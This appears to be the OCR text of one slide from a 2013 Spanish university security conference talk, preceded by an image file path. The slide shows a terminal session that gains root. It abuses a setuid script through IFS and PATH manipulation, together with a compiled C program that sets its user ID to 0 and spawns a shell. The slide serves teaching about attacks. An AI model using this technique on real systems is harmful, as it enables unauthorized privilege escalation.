 /Rootəd
La universidad (iii bis): el proceso
~$ ln –s /usr/bin/sonido_acceso.sh
sonidoacceso
~$ cp /bin/sh sh
~$ cat usr.c
#include … int main(){setuid(0); setgid(0);
seteuid(0); setegid(0);system(“sh”); return
0; }
~$ cc –o usr usr.c
~$ export IFS=/ && export PATH=.:$PATH
~$ ./sonidoacceso
~#
36
IX Ciclo de Conferencias UPM TASSI 2013
POLITÉCNICA